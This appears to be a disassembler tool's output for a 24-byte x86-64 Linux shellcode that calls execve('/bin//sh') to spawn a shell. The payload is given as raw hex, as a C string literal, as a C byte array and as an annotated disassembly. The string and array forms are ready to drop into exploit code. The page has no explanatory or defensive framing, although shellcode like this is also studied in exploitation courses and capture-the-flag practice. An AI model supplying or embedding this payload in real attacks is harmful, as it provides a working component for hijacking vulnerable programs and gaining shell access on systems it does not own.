 8077
Disassembly
Raw Hex (zero bytes in bold):
504831D24831F648BB2F62696E2F2F736853545FB03B0F05
String Literal:
"\x50\x48\x31\xD2\x48\x31\xF6\x48\xBB\x2F\x62\x69\x6E\x2F\x2F\x73\x68\x53\x54\x5F\xB0\x3B\x0F\x05"
Array Literal:
{ 0x50, 0x48, 0x31, 0xD2, 0x48, 0x31, 0xF6, 0x48, 0xBB, 0x2F, 0x62, 0x69, 0x6E, 0x2F,
0x2F, 0x73, 0x68, 0x53, 0x54, 0x5F, 0xB0, 0x3B, 0x0F, 0x05 }
Disassembly:
0:  50                      push   rax
1:  48 31 d2                xor    rdx,rdx
4:  48 31 f6                xor    rsi,rsi
7:  48 bb 2f 62 69 6e 2f    movabs rbx,0x68732f2f6e69622f
e:  2f 73 68
11: 53                      push   rbx
12: 54                      push   rsp
13: 5f                      pop    rdi
14: b0 3b                   mov    al,0x3b
16: 0f 05                   syscall